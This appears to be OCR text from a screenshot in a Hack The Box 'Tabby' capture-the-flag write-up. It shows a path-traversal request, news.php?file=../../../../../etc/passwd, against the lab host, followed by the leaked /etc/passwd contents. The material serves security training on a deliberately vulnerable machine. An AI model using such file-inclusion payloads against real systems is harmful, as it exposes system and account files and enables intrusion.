 Hack The Box :: Tabby
10.10.10.194/news.php?f
Mega Hosting
10.10.10.194/news.php?file=../../../../../etc/passwd
8
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL
Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash